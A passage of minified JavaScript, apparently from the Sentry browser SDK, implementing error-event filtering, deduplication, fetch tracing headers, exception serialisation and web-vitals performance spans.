'vv().getRestrictions' is undefined)","Can't find variable: _AutofillCallbackHandler",/^Non-Error promise rejection captured with value: Object Not Found Matching Id:\d+, MethodName:simulateEvent, ParamCount:\d+$/,/^Java exception was raised during method invocation$/],kx="EventFilters",Tx=(e={})=>{let t;return{name:kx,setup(n){const r=n.getOptions();t=Mm(e,r)},processEvent(n,r,s){if(!t){const i=s.getOptions();t=Mm(e,i)}return Ix(n,t)?null:n}}},Cx=(e={})=>({...Tx(e),name:"InboundFilters"});function Mm(e={},t={}){return{allowUrls:[...e.allowUrls||[],...t.allowUrls||[]],denyUrls:[...e.denyUrls||[],...t.denyUrls||[]],ignoreErrors:[...e.ignoreErrors||[],...t.ignoreErrors||[],...e.disableErrorDefaults?[]:wx],ignoreTransactions:[...e.ignoreTransactions||[],...t.ignoreTransactions||[]]}}function Ix(e,t){if(e.type){if(e.type==="transaction"&&Rx(e,t.ignoreTransactions))return F&&L.warn("Event dropped due to being matched by `ignoreTransactions` option.\nEvent: ".concat(gr(e))),!0}else{if(xx(e,t.ignoreErrors))return F&&L.warn("Event dropped due to being matched by `ignoreErrors` option.\nEvent: ".concat(gr(e))),!0;if(Mx(e))return F&&L.warn("Event dropped due to not having an error message, error type or stacktrace.\nEvent: ".concat(gr(e))),!0;if(bx(e,t.denyUrls))return F&&L.warn("Event dropped due to being matched by `denyUrls` option.\nEvent: ".concat(gr(e),".\nUrl: ").concat(tl(e))),!0;if(!Px(e,t.allowUrls))return F&&L.warn("Event dropped due to not being matched by `allowUrls` option.\nEvent: ".concat(gr(e),".\nUrl: ").concat(tl(e))),!0}return!1}function xx(e,t){return t!=null&&t.length?aS(e).some(n=>yn(n,t)):!1}function Rx(e,t){if(!(t!=null&&t.length))return!1;const n=e.transaction;return n?yn(n,t):!1}function bx(e,t){if(!(t!=null&&t.length))return!1;const n=tl(e);return n?yn(n,t):!1}function Px(e,t){if(!(t!=null&&t.length))return!0;const n=tl(e);return n?yn(n,t):!0}function Nx(e=[]){for(let t=e.length-1;t>=0;t--){const n=e[t];if(n&&n.filename!=="<anonymous>"&&n.filename!=="[native code]")return n.filename||null}return null}function tl(e){var t,n,r;try{const s=[...(n=(t=e.exception)==null?void 0:t.values)!=null?n:[]].reverse().find(o=>{var a,l,u;return((a=o.mechanism)==null?void 0:a.parent_id)===void 0&&((u=(l=o.stacktrace)==null?void 0:l.frames)==null?void 0:u.length)}),i=(r=s==null?void 0:s.stacktrace)==null?void 0:r.frames;return i?Nx(i):null}catch(s){return F&&L.error("Cannot extract url for event ".concat(gr(e))),null}}function Mx(e){var t,n;return(n=(t=e.exception)==null?void 0:t.values)!=null&&n.length?!e.message&&!e.exception.values.some(r=>r.stacktrace||r.type&&r.type!=="Error"||r.value):!1}function Lx(e,t,n,r,s,i){var a;if(!((a=s.exception)!=null&&a.values)||!i||!Cn(i.originalException,Error))return;const o=s.exception.values.length>0?s.exception.values[s.exception.values.length-1]:void 0;o&&(s.exception.values=sd(e,t,r,i.originalException,n,s.exception.values,o,0))}function sd(e,t,n,r,s,i,o,a){if(i.length>=n+1)return i;let l=[...i];if(Cn(r[s],Error)){Lm(o,a);const u=e(t,r[s]),d=l.length;Om(u,s,d,a),l=sd(e,t,n,r[s],s,[u,...l],u,d)}return Array.isArray(r.errors)&&r.errors.forEach((u,d)=>{if(Cn(u,Error)){Lm(o,a);const c=e(t,u),f=l.length;Om(c,"errors[".concat(d,"]"),f,a),l=sd(e,t,n,u,s,[c,...l],c,f)}}),l}function Lm(e,t){e.mechanism={handled:!0,type:"auto.core.linked_errors",...e.mechanism,...e.type==="AggregateError"&&{is_exception_group:!0},exception_id:t}}function Om(e,t,n,r){e.mechanism={handled:!0,...e.mechanism,type:"chained",source:t,exception_id:n,parent_id:r}}function Ox(e){const t="console";ur(t,e),cr(t,Ax)}function Ax(){"console"in ie&&v1.forEach(function(e){e in ie.console&&lt(ie.console,e,function(t){return Ja[e]=t,function(...n){Mt("console",{args:n,level:e});const s=Ja[e];s==null||s.apply(ie.console,n)}})})}function hS(e){return e==="warn"?"warning":["fatal","error","warning","log","info","debug"].includes(e)?e:"log"}const Dx="Dedupe",Fx=()=>{let e;return{name:Dx,processEvent(t){if(t.type)return t;try{if(Bx(t,e))return F&&L.warn("Event dropped due to being a duplicate of previously captured event."),null}catch(n){}return e=t}}},Ux=Fx;function Bx(e,t){return t?!!($x(e,t)||jx(e,t)):!1}function $x(e,t){const n=e.message,r=t.message;return!(!n&&!r||n&&!r||!n&&r||n!==r||!gS(e,t)||!mS(e,t))}function jx(e,t){const n=Am(t),r=Am(e);return!(!n||!r||n.type!==r.type||n.value!==r.value||!gS(e,t)||!mS(e,t))}function mS(e,t){let n=Gh(e),r=Gh(t);if(!n&&!r)return!0;if(n&&!r||!n&&r||(n=n,r=r,r.length!==n.length))return!1;for(let s=0;s<r.length;s++){const i=r[s],o=n[s];if(i.filename!==o.filename||i.lineno!==o.lineno||i.colno!==o.colno||i.function!==o.function)return!1}return!0}function gS(e,t){let n=e.fingerprint,r=t.fingerprint;if(!n&&!r)return!0;if(n&&!r||!n&&r)return!1;n=n,r=r;try{return n.join("")===r.join("")}catch(s){return!1}}function Am(e){var t,n;return(n=(t=e.exception)==null?void 0:t.values)==null?void 0:n[0]}function zx(e,t,n,r,s){if(!e.fetchData)return;const{method:i,url:o}=e.fetchData,a=Gt()&&t(o);if(e.endTimestamp&&a){const p=e.fetchData.__span;if(!p)return;const h=r[p];h&&(Vx(h,e),Hx(h,e,s),delete r[p]);return}const{spanOrigin:l="auto.http.browser",propagateTraceparent:u=!1}=typeof s=="object"?s:{spanOrigin:s},d=!!Ye(),c=a&&d?Zs(Gx(o,i,l)):new nr;if(e.fetchData.__span=c.spanContext().spanId,r[c.spanContext().spanId]=c,n(e.fetchData.url)){const p=e.args[0],h=e.args[1]||{},v=Wx(p,h,Gt()&&d?c:void 0,u);v&&(e.args[1]=h,h.headers=v)}const f=ee();if(f){const p={input:e.args,response:e.response,startTimestamp:e.startTimestamp,endTimestamp:e.endTimestamp};f.emit("beforeOutgoingRequestSpan",c,p)}return c}function Hx(e,t,n){var s;const r=typeof n=="object"&&n!==null?n.onRequestSpanEnd:void 0;r==null||r(e,{headers:(s=t.response)==null?void 0:s.headers,error:t.error})}function Wx(e,t,n,r){const s=pS({span:n,propagateTraceparent:r}),i=s["sentry-trace"],o=s.baggage,a=s.traceparent;if(!i)return;const l=t.headers||(v_(e)?e.headers:void 0);if(l)if(qx(l)){const u=new Headers(l);if(u.get("sentry-trace")||u.set("sentry-trace",i),r&&a&&!u.get("traceparent")&&u.set("traceparent",a),o){const d=u.get("baggage");d?qo(d)||u.set("baggage","".concat(d,",").concat(o)):u.set("baggage",o)}return u}else if(Array.isArray(l)){const u=[...l];l.find(c=>c[0]==="sentry-trace")||u.push(["sentry-trace",i]),r&&a&&!l.find(c=>c[0]==="traceparent")&&u.push(["traceparent",a]);const d=l.find(c=>c[0]==="baggage"&&qo(c[1]));return o&&!d&&u.push(["baggage",o]),u}else{const u="sentry-trace"in l?l["sentry-trace"]:void 0,d="traceparent"in l?l.traceparent:void 0,c="baggage"in l?l.baggage:void 0,f=c?Array.isArray(c)?[...c]:[c]:[],p=c&&(Array.isArray(c)?c.find(v=>qo(v)):qo(c));o&&!p&&f.push(o);const h={...l,"sentry-trace":u!=null?u:i,baggage:f.length>0?f.join(","):void 0};return r&&a&&!d&&(h.traceparent=a),h}else return{...s}}function Vx(e,t){var n,r;if(t.response){x_(e,t.response.status);const s=(r=(n=t.response)==null?void 0:n.headers)==null?void 0:r.get("content-length");if(s){const i=parseInt(s);i>0&&e.setAttribute("http.response_content_length",i)}}else t.error&&e.setStatus({code:Le,message:"internal_error"});e.end()}function qo(e){return e.split(",").some(t=>t.trim().startsWith(Of))}function qx(e){return typeof Headers<"u"&&Cn(e,Headers)}function Gx(e,t,n){const r=Kf(e);return{name:r?"".concat(t," ").concat(ux(r)):t,attributes:Kx(e,r,t,n)}}function Kx(e,t,n,r){const s={url:e,type:"fetch","http.method":n,[Fe]:r,[xn]:"http.client"};return t&&(Gf(t)||(s["http.url"]=t.href,s["server.address"]=t.host),t.search&&(s["http.query"]=t.search),t.hash&&(s["http.fragment"]=t.hash)),s}function Yf(e,t,n,r){VI({type:e,name:t,value:n,unit:r==null?void 0:r.unit,attributes:r==null?void 0:r.attributes},{scope:r==null?void 0:r.scope})}function yS(e,t=1,n){Yf("counter",e,t,n)}function Yx(e,t,n){Yf("gauge",e,t,n)}function vS(e,t,n){Yf("distribution",e,t,n)}const Xx=Object.freeze(Object.defineProperty({__proto__:null,count:yS,distribution:vS,gauge:Yx},Symbol.toStringTag,{value:"Module"}));function _S(e){if(e!==void 0)return e>=400&&e<500?"warning":e>=500?"error":void 0}const Qi=ie;function Jx(){return"history"in Qi&&!!Qi.history}function Qx(){if(!("fetch"in Qi))return!1;try{return new Headers,new Request("data:,"),new Response,!0}catch(e){return!1}}function id(e){return e&&/^function\s+\w+\(\)\s+\{\s+\[native code\]\s+\}$/.test(e.toString())}function Zx(){var n;if(typeof EdgeRuntime=="string")return!0;if(!Qx())return!1;if(id(Qi.fetch))return!0;let e=!1;const t=Qi.document;if(t&&typeof t.createElement=="function")try{const r=t.createElement("iframe");r.hidden=!0,t.head.appendChild(r),(n=r.contentWindow)!=null&&n.fetch&&(e=id(r.contentWindow.fetch)),t.head.removeChild(r)}catch(r){F&&L.warn("Could not create sandbox iframe for pure fetch check, bailing to window.fetch: ",r)}return e}function SS(e,t){const n="fetch";ur(n,e),cr(n,()=>ES(void 0,t))}function eR(e){const t="fetch-body-resolved";ur(t,e),cr(t,()=>ES(nR))}function ES(e,t=!1){t&&!Zx()||lt(ie,"fetch",function(n){return function(...r){const s=new Error,{method:i,url:o}=rR(r),a={args:r,fetchData:{method:i,url:o},startTimestamp:De()*1e3,virtualError:s,headers:sR(r)};return e||Mt("fetch",{...a}),n.apply(ie,r).then(async l=>(e?e(l):Mt("fetch",{...a,endTimestamp:De()*1e3,response:l}),l),l=>{if(Mt("fetch",{...a,endTimestamp:De()*1e3,error:l}),xf(l)&&l.stack===void 0&&(l.stack=s.stack,St(l,"framesToPop",1)),l instanceof TypeError&&(l.message==="Failed to fetch"||l.message==="Load failed"||l.message==="NetworkError when attempting to fetch resource."))try{const u=new URL(a.fetchData.url);l.message="".concat(l.message," (").concat(u.host,")")}catch(u){}throw l})}})}async function tR(e,t){if(e!=null&&e.body){const n=e.body,r=n.getReader(),s=setTimeout(()=>{n.cancel().then(null,()=>{})},90*1e3);let i=!0;for(;i;){let o;try{o=setTimeout(()=>{n.cancel().then(null,()=>{})},5e3);const{done:a}=await r.read();clearTimeout(o),a&&(t(),i=!1)}catch(a){i=!1}finally{clearTimeout(o)}}clearTimeout(s),r.releaseLock(),n.cancel().then(null,()=>{})}}function nR(e){let t;try{t=e.clone()}catch(n){return}tR(t,()=>{Mt("fetch-body-resolved",{endTimestamp:De()*1e3,response:e})})}function od(e,t){return!!e&&typeof e=="object"&&!!e[t]}function Dm(e){return typeof e=="string"?e:e?od(e,"url")?e.url:e.toString?e.toString():"":""}function rR(e){if(e.length===0)return{method:"GET",url:""};if(e.length===2){const[n,r]=e;return{url:Dm(n),method:od(r,"method")?String(r.method).toUpperCase():"GET"}}const t=e[0];return{url:Dm(t),method:od(t,"method")?String(t.method).toUpperCase():"GET"}}function sR(e){const[t,n]=e;try{if(typeof n=="object"&&n!==null&&"headers"in n&&n.headers)return new Headers(n.headers);if(v_(t))return new Headers(t.headers)}catch(r){}}function iR(){return typeof __SENTRY_BROWSER_BUNDLE__<"u"&&!!__SENTRY_BROWSER_BUNDLE__}function oR(){return"npm"}function aR(){return!iR()&&Object.prototype.toString.call(typeof process<"u"?process:0)==="[object process]"}function ad(){return typeof window<"u"&&(!aR()||lR())}function lR(){const e=ie.process;return(e==null?void 0:e.type)==="renderer"}const le=ie;let ld=0;function wS(){return ld>0}function uR(){ld++,setTimeout(()=>{ld--})}function Us(e,t={}){function n(s){return typeof s=="function"}if(!n(e))return e;try{const s=e.__sentry_wrapped__;if(s)return typeof s=="function"?s:e;if(Pf(e))return e}catch(s){return e}const r=function(...s){try{const i=s.map(o=>Us(o,t));return e.apply(this,i)}catch(i){throw uR(),fo(o=>{o.addEventProcessor(a=>(t.mechanism&&(Xc(a,void 0),Os(a,t.mechanism)),a.extra={...a.extra,arguments:s},a)),zf(i)}),i}};try{for(const s in e)Object.prototype.hasOwnProperty.call(e,s)&&(r[s]=e[s])}catch(s){}S_(r,e),St(e,"__sentry_wrapped__",r);try{Object.getOwnPropertyDescriptor(r,"name").configurable&&Object.defineProperty(r,"name",{get(){return e.name}})}catch(s){}return r}function Xf(){const e=Ys(),{referrer:t}=le.document||{},{userAgent:n}=le.navigator||{},r={...t&&{Referer:t},...n&&{"User-Agent":n}};return{url:e,headers:r}}function Jf(e,t){const n=Qf(e,t),r={type:hR(t),value:mR(t)};return n.length&&(r.stacktrace={frames:n}),r.type===void 0&&r.value===""&&(r.value="Unrecoverable error caught"),r}function cR(e,t,n,r){const s=ee(),i=s==null?void 0:s.getOptions().normalizeDepth,o=SR(t),a={__serialized__:z_(t,i)};if(o)return{exception:{values:[Jf(e,o)]},extra:a};const l={exception:{values:[{type:Dl(t)?t.constructor.name:r?"UnhandledRejection":"Error",value:vR(t,{isUnhandledRejection:r})}]},extra:a};if(n){const u=Qf(e,n);u.length&&(l.exception.values[0].stacktrace={frames:u})}return l}function Au(e,t){return{exception:{values:[Jf(e,t)]}}}function Qf(e,t){const n=t.stacktrace||t.stack||"",r=fR(t),s=pR(t);try{return e(n,r,s)}catch(i){}return[]}const dR=/Minified React error #\d+;/i;function fR(e){return e&&dR.test(e.message)?1:0}function pR(e){return typeof e.framesToPop=="number"?e.framesToPop:0}function kS(e){return typeof WebAssembly<"u"&&typeof WebAssembly.Exception<"u"?e instanceof WebAssembly.Exception:!1}function hR(e){const t=e==null?void 0:e.name;return!t&&kS(e)?e.message&&Array.isArray(e.message)&&e.message.length==2?e.message[0]:"WebAssembly.Exception":t}function mR(e){const t=e==null?void 0:e.message;return kS(e)?Array.isArray(e.message)&&e.message.length==2?e.message[1]:"wasm exception":t?t.error&&typeof t.error.message=="string"?t.error.message:t:"No error message"}function gR(e,t,n,r){const s=(n==null?void 0:n.syntheticException)||void 0,i=Zf(e,t,s,r);return Os(i),i.level="error",n!=null&&n.event_id&&(i.event_id=n.event_id),Ul(i)}function yR(e,t,n="info",r,s){const i=(r==null?void 0:r.syntheticException)||void 0,o=ud(e,t,i,s);return o.level=n,r!=null&&r.event_id&&(o.event_id=r.event_id),Ul(o)}function Zf(e,t,n,r,s){let i;if(g_(t)&&t.error)return Au(e,t.error);if(Yh(t)||b1(t)){const o=t;if("stack"in t)i=Au(e,t);else{const a=o.name||(Yh(o)?"DOMError":"DOMException"),l=o.message?"".concat(a,": ").concat(o.message):a;i=ud(e,l,n,r),Xc(i,l)}return"code"in o&&(i.tags={...i.tags,"DOMException.code":"".concat(o.code)}),i}return xf(t)?Au(e,t):Ki(t)||Dl(t)?(i=cR(e,t,n,s),Os(i,{synthetic:!0}),i):(i=ud(e,t,n,r),Xc(i,"".concat(t)),Os(i,{synthetic:!0}),i)}function ud(e,t,n,r){const s={};if(r&&n){const i=Qf(e,n);i.length&&(s.exception={values:[{value:t,stacktrace:{frames:i}}]}),Os(s,{synthetic:!0})}if(Rf(t)){const{__sentry_template_string__:i,__sentry_template_values__:o}=t;return s.logentry={message:i,params:o},s}return s.message=t,s}function vR(e,{isUnhandledRejection:t}){const n=A1(e),r=t?"promise rejection":"exception";if(g_(e))return"Event `ErrorEvent` captured as ".concat(r," with message `").concat(e.message,"`");if(Dl(e)){const s=_R(e);return"Event `".concat(s,"` (type=").concat(e.type,") captured as ").concat(r)}return"Object captured as ".concat(r," with keys: ").concat(n)}function _R(e){try{const t=Object.getPrototypeOf(e);return t?t.constructor.name:void 0}catch(t){}}function SR(e){for(const t in e)if(Object.prototype.hasOwnProperty.call(e,t)){const n=e[t];if(n instanceof Error)return n}}class ER extends tx{constructor(t){var d,c;const n=wR(t),r=le.SENTRY_SDK_SOURCE||oR();fS(n,"browser",["browser"],r),(d=n._metadata)!=null&&d.sdk&&(n._metadata.sdk.settings={infer_ip:n.sendDefaultPii?"auto":"never",...n._metadata.sdk.settings}),super(n);const{sendDefaultPii:s,sendClientReports:i,enableLogs:o,_experiments:a,enableMetrics:l}=this._options,u=(c=l!=null?l:a==null?void 0:a.enableMetrics)!=null?c:!0;le.document&&(i||o||u)&&le.document.addEventListener("visibilitychange",()=>{le.document.visibilityState==="hidden"&&(i&&this._flushOutcomes(),o&&tS(this),u&&Hf(this))}),s&&this.on("beforeSendSession",hx)}eventFromException(t,n){return gR(this._options.stackParser,t,n,this._options.attachStacktrace)}eventFromMessage(t,n="info",r){return yR(this._options.stackParser,t,n,r,this._options.attachStacktrace)}_prepareEvent(t,n,r,s){return t.platform=t.platform||"javascript",super._prepareEvent(t,n,r,s)}}function wR(e){var t;return{release:typeof __SENTRY_RELEASE__=="string"?__SENTRY_RELEASE__:(t=le.SENTRY_RELEASE)==null?void 0:t.id,sendClientReports:!0,parentSpanIsAlwaysRootSpan:!0,...e}}const Fr=typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__,W=ie,kR=(e,t)=>e>t[1]?"poor":e>t[0]?"needs-improvement":"good",mo=(e,t,n,r)=>{let s,i;return o=>{t.value>=0&&(o||r)&&(i=t.value-(s!=null?s:0),(i||s===void 0)&&(s=t.value,t.delta=i,t.rating=kR(t.value,n),e(t)))}},go=(e=!0)=>{var n,r;const t=(r=(n=W.performance)==null?void 0:n.getEntriesByType)==null?void 0:r.call(n,"navigation")[0];if(!e||t&&t.responseStart>0&&t.responseStart<performance.now())return t},ei=()=>{var t;const e=go();return(t=e==null?void 0:e.activationStart)!=null?t:0};function Rr(e,t,n){W.document&&W.addEventListener(e,t,n)}function ep(e,t,n){W.document&&W.removeEventListener(e,t,n)}let Ts=-1;const TS=new Set,TR=()=>{var e,t;return((e=W.document)==null?void 0:e.visibilityState)==="hidden"&&!((t=W.document)!=null&&t.prerendering)?0:1/0},_a=e=>{if(CR(e)&&Ts>-1){if(e.type==="visibilitychange"||e.type==="pagehide")for(const t of TS)t();isFinite(Ts)||(Ts=e.type==="visibilitychange"?e.timeStamp:0,ep("prerenderingchange",_a,!0))}},yo=()=>{var e;if(W.document&&Ts<0){const t=ei(),n=W.document.prerendering||(e=globalThis.performance.getEntriesByType("visibility-state").filter(r=>r.name==="hidden"&&r.startTime>t)[0])==null?void 0:e.startTime;Ts=n!=null?n:TR(),Rr("visibilitychange",_a,!0),Rr("pagehide",_a,!0),Rr("prerenderingchange",_a,!0)}return{get firstHiddenTime(){return Ts},onHidden(t){TS.add(t)}}};function CR(e){var t;return e.type==="pagehide"||((t=W.document)==null?void 0:t.visibilityState)==="hidden"}const IR=()=>"v5-".concat(Date.now(),"-").concat(Math.floor(Math.random()*(9e12-1))+1e12),vo=(e,t=-1)=>{var i,o;const n=go();let r="navigate";return n&&((i=W.document)!=null&&i.prerendering||ei()>0?r="prerender":(o=W.document)!=null&&o.wasDiscarded?r="restore":n.type&&(r=n.type.replace(/_/g,"-"))),{name:e,value:t,rating:"good",delta:0,entries:[],id:IR(),navigationType:r}},Du=new WeakMap;function tp(e,t){return Du.get(e)||Du.set(e,new t),Du.get(e)}class nl{constructor(){nl.prototype.__init.call(this),nl.prototype.__init2.call(this)}__init(){this._sessionValue=0}__init2(){this._sessionEntries=[]}_processEntry(t){var s;if(t.hadRecentInput)return;const n=this._sessionEntries[0],r=this._sessionEntries[this._sessionEntries.length-1];this._sessionValue&&n&&r&&t.startTime-r.startTime<1e3&&t.startTime-n.startTime<5e3?(this._sessionValue+=t.value,this._sessionEntries.push(t)):(this._sessionValue=t.value,this._sessionEntries=[t]),(s=this._onAfterProcessingUnexpectedShift)==null||s.call(this,t)}}const ti=(e,t,n={})=>{try{if(PerformanceObserver.supportedEntryTypes.includes(e)){const r=new PerformanceObserver(s=>{Promise.resolve().then(()=>{t(s.getEntries())})});return r.observe({type:e,buffered:!0,...n}),r}}catch(r){}},np=e=>{let t=!1;return()=>{t||(e(),t=!0)}},Bl=e=>{var t;(t=W.document)!=null&&t.prerendering?addEventListener("prerenderingchange",()=>e(),!0):e()},xR=[1800,3e3],RR=(e,t={})=>{Bl(()=>{const n=yo(),r=vo("FCP");let s;const o=ti("paint",a=>{for(const l of a)l.name==="first-contentful-paint"&&(o.disconnect(),l.startTime<n.firstHiddenTime&&(r.value=Math.max(l.startTime-ei(),0),r.entries.push(l),s(!0)))});o&&(s=mo(e,r,xR,t.reportAllChanges))})},bR=[.1,.25],PR=(e,t={})=>{RR(np(()=>{var l;const n=vo("CLS",0);let r;const s=yo(),i=tp(t,nl),o=u=>{for(const d of u)i._processEntry(d);i._sessionValue>n.value&&(n.value=i._sessionValue,n.entries=i._sessionEntries,r())},a=ti("layout-shift",o);a&&(r=mo(e,n,bR,t.reportAllChanges),s.onHidden(()=>{o(a.takeRecords()),r(!0)}),(l=W==null?void 0:W.setTimeout)==null||l.call(W,r))}))};let CS=0,Fu=1/0,Go=0;const NR=e=>{e.forEach(t=>{t.interactionId&&(Fu=Math.min(Fu,t.interactionId),Go=Math.max(Go,t.interactionId),CS=Go?(Go-Fu)/7+1:0)})};let cd;const IS=()=>cd?CS:performance.interactionCount||0,MR=()=>{"interactionCount"in performance||cd||(cd=ti("event",NR,{type:"event",buffered:!0,durationThreshold:0}))},Uu=10;let xS=0;const LR=()=>IS()-xS;class rl{constructor(){rl.prototype.__init.call(this),rl.prototype.__init2.call(this)}__init(){this._longestInteractionList=[]}__init2(){this._longestInteractionMap=new Map}_resetInteractions(){xS=IS(),this._longestInteractionList.length=0,this._longestInteractionMap.clear()}_estimateP98LongestInteraction(){const t=Math.min(this._longestInteractionList.length-1,Math.floor(LR()/50));return this._longestInteractionList[t]}_processEntry(t){var s,i;if((s=this._onBeforeProcessingEntry)==null||s.call(this,t),!(t.interactionId||t.entryType==="first-input"))return;const n=this._longestInteractionList.at(-1);let r=this._longestInteractionMap.get(t.interactionId);if(r||this._longestInteractionList.length<Uu||t.duration>n._latency){if(r?t.duration>r._latency?(r.entries=[t],r._latency=t.duration):t.duration===r._latency&&t.startTime===r.entries[0].startTime&&r.entries.push(t):(r={id:t.interactionId,entries:[t],_latency:t.duration},this._longestInteractionMap.set(r.id,r),this._longestInteractionList.push(r)),this._longestInteractionList.sort((o,a)=>a._latency-o._latency),this._longestInteractionList.length>Uu){const o=this._longestInteractionList.splice(Uu);for(const a of o)this._longestInteractionMap.delete(a.id)}(i=this._onAfterProcessingINPCandidate)==null||i.call(this,r)}}}const RS=e=>{const t=n=>{var r;(n.type==="pagehide"||((r=W.document)==null?void 0:r.visibilityState)==="hidden")&&e(n)};Rr("visibilitychange",t,!0),Rr("pagehide",t,!0)},bS=e=>{var n;const t=W.requestIdleCallback||W.setTimeout;((n=W.document)==null?void 0:n.visibilityState)==="hidden"?e():(e=np(e),Rr("visibilitychange",e,{once:!0,capture:!0}),t(()=>{e(),ep("visibilitychange",e,{capture:!0})}),RS(e))},OR=[200,500],AR=40,DR=(e,t={})=>{if(!(globalThis.PerformanceEventTiming&&"interactionId"in PerformanceEventTiming.prototype))return;const n=yo();Bl(()=>{var l;MR();const r=vo("INP");let s;const i=tp(t,rl),o=u=>{bS(()=>{for(const c of u)i._processEntry(c);const d=i._estimateP98LongestInteraction();d&&d._latency!==r.value&&(r.value=d._latency,r.entries=d.entries,s())})},a=ti("event",o,{durationThreshold:(l=t.durationThreshold)!=null?l:AR});s=mo(e,r,OR,t.reportAllChanges),a&&(a.observe({type:"first-input",buffered:!0}),n.onHidden(()=>{o(a.takeRecords()),s(!0)}))})};class FR{_processEntry(t){var n;(n=this._onBeforeProcessingEntry)==null||n.call(this,t)}}const UR=[2500,4e3],BR=(e,t={})=>{Bl(()=>{const n=yo(),r=vo("LCP");let s;const i=tp(t,FR),o=l=>{t.reportAllChanges||(l=l.slice(-1));for(const u of l)i._processEntry(u),u.startTime<n.firstHiddenTime&&(r.value=Math.max(u.startTime-ei(),0),r.entries=[u],s())},a=ti("largest-contentful-paint",o);if(a){s=mo(e,r,UR,t.reportAllChanges);const l=np(()=>{o(a.takeRecords()),a.disconnect(),s(!0)}),u=d=>{d.isTrusted&&(bS(l),ep(d.type,u,{capture:!0}))};for(const d of["keydown","click","visibilitychange"])Rr(d,u,{capture:!0})}})},$R=[800,1800],dd=e=>{var t,n;(t=W.document)!=null&&t.prerendering?Bl(()=>dd(e)):((n=W.document)==null?void 0:n.readyState)!=="complete"?addEventListener("load",()=>dd(e),!0):setTimeout(e)},jR=(e,t={})=>{const n=vo("TTFB"),r=mo(e,n,$R,t.reportAllChanges);dd(()=>{const s=go();s&&(n.value=Math.max(s.responseStart-ei(),0),n.entries=[s],r(!0))})},Ci={},sl={};let PS,NS,MS,LS;function rp(e,t=!1){return $l("cls",e,HR,PS,t)}function sp(e,t=!1){return $l("lcp",e,WR,NS,t)}function zR(e){return $l("ttfb",e,VR,MS)}function OS(e){return $l("inp",e,qR,LS)}function Ur(e,t){return AS(e,t),sl[e]||(GR(e),sl[e]=!0),DS(e,t)}function _o(e,t){const n=Ci[e];if(n!=null&&n.length)for(const r of n)try{r(t)}catch(s){Fr&&L.error("Error while triggering instrumentation handler.\nType: ".concat(e,"\nName: ").concat(Tn(r),"\nError:"),s)}}function HR(){return PR(e=>{_o("cls",{metric:e}),PS=e},{reportAllChanges:!0})}function WR(){return BR(e=>{_o("lcp",{metric:e}),NS=e},{reportAllChanges:!0})}function VR(){return jR(e=>{_o("ttfb",{metric:e}),MS=e})}function qR(){return DR(e=>{_o("inp",{metric:e}),LS=e})}function $l(e,t,n,r,s=!1){AS(e,t);let i;return sl[e]||(i=n(),sl[e]=!0),r&&t({metric:r}),DS(e,t,s?i:void 0)}function GR(e){const t={};e==="event"&&(t.durationThreshold=0),ti(e,n=>{_o(e,{entries:n})},t)}function AS(e,t){Ci[e]=Ci[e]||[],Ci[e].push(t)}function DS(e,t,n){return()=>{n&&n();const r=Ci[e];if(!r)return;const s=r.indexOf(t);s!==-1&&r.splice(s,1)}}function KR(e){return"duration"in e}function Bu(e){return typeof e=="number"&&isFinite(e)}function sr(e,t,n,{...r}){const s=ae(e).start_timestamp;return s&&s>t&&typeof e.updateStartTime=="function"&&e.updateStartTime(t),Bf(e,()=>{const i=Zs({startTime:t,...r});return i&&i.end(n),i})}function ip(e){var E;const t=ee();if(!t)return;const{name:n,transaction:r,attributes:s,startTime:i}=e,{release:o,environment:a,sendDefaultPii:l}=t.getOptions(),u=t.getIntegrationByName("Replay"),d=u==null?void 0:u.getReplayId(),c=ce(),f=c.getUser(),p=f!==void 0?f.email||f.id||f.ip_address:void 0;let h;try{h=c.getScopeData().contexts.profile.profile_id}catch(g){}const v={release:o,environment:a,user:p||void 0,profile_id:h||void 0,replay_id:d||void 0,transaction:r,"user_agent.original":(E=W.navigator)==null?void 0:E.userAgent,"client.address":l?"{{auto}}":void 0,...s};return Zs({name:n,attributes:v,startTime:i,experimental:{standalone:!0}})}function So(){return W.addEventListener&&W.performance}function Re(e){return e/1e3}function YR(e){let t="unknown",n="unknown",r="";for(const s of e){if(s==="/"){[t,n]=e.split("/");break}if(!isNaN(Number(s))){t=r==="h"?"http":r,n=e.split(r)[1];break}r+=s}return r===e&&(t=r),{name:t,version:n}}function FS(e){try{return PerformanceObserver.supportedEntryTypes.includes(e)}catch(t){return!1}}function US(e,t){let n,r=!1;function s(a){!r&&n&&t(a,n),r=!0}RS(()=>{s("pagehide")});const i=e.on("beforeStartNavigationSpan",(a,l)=>{l!=null&&l.isRedirect||(s("navigation"),i(),o())}),o=e.on("afterStartPageLoadSpan",a=>{n=a.spanContext().spanId,o()})}function XR(e){let t=0,n;if(!FS("layout-shift"))return;const r=rp(({metric:s})=>{const i=s.entries[s.entries.length-1];i&&(t=s.value,n=i)},!0);US(e,(s,i)=>{JR(t,n,i,s),r()})}function JR(e,t,n,r){var u;Fr&&L.log("Sending CLS span (".concat(e,")"));const s=t?Re((pt()||0)+t.startTime):De(),i=ce().getScopeData().transactionName,o=t?ft((u=t.sources[0])==null?void 0:u.node):"Layout shift",a={[Fe]:"auto.http.browser.cls",[xn]:"ui.webvital.cls",[Js]:0,"sentry.pageload.span_id":n,"sentry.report_event":r};t!=null&&t.sources&&t.sources.forEach((d,c)=>{a["cls.source.".concat(c+1)]=ft(d.node)});const l=ip({name:o,transaction:i,attributes:a,startTime:s});l&&(l.addEvent("cls",{[po]:"",[ho]:e}),l.end(s))}function QR(e){let t=0,n;if(!FS("largest-contentful-paint"))return;const r=sp(({metric:s})=>{const i=s.entries[s.entries.length-1];i&&(t=s.value,n=i)},!0);US(e,(s,i)=>{ZR(t,n,i,s),r()})}function ZR(e,t,n,r){Fr&&L.log("Sending LCP span (".concat(e,")"));const s=Re((pt()||0)+((t==null?void 0:t.startTime)||0)),i=ce().getScopeData().transactionName,o=t?ft(t.element):"Largest contentful paint",a={[Fe]:"auto.http.browser.lcp",[xn]:"ui.webvital.lcp",[Js]:0,"sentry.pageload.span_id":n,"sentry.report_event":r};t&&(t.element&&(a["lcp.element"]=ft(t.element)),t.id&&(a["lcp.id"]=t.id),t.url&&(a["lcp.url"]=t.url),t.loadTime!=null&&(a["lcp.loadTime"]=t.loadTime),t.renderTime!=null&&(a["lcp.renderTime"]=t.renderTime),t.size!=null&&(a["lcp.size"]=t.size));const l=ip({name:o,transaction:i,attributes:a,startTime:s});l&&(l.addEvent("lcp",{[po]:"millisecond",[ho]:e}),l.end(s))}function Tt(e){return 